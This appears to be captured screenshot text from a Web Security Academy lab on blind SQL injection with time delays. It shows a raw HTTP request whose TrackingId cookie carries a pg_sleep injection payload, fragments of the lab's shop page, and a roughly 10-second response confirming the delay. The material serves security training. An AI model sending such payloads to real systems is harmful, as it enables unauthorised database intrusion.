 GET / HTTP/2
Host: 0af100310335315282126acd00a9009c.web-security-academy.net
Cookie: TrackingId=AEtEQxse7lEANiA6' ||pg_sleep(10)--; session=
Yz8Mxi3KmsRXQCOD1gUkUD5LRtMQwiNU
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0af100310335315282126acd00a9009c.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Search
0 highlights
Web Security
Academy
Blind SQL injection with
time delays
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Pets Tech gifts Toys & Games
Six Pack Beer Belt
$74.27
ZZZZZZ Bed - Your New
Home Office
Cheshire Cat Grin
$32.62
Giant Pillow Thing
$36.64
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
11,430 bytes | 10,186 millis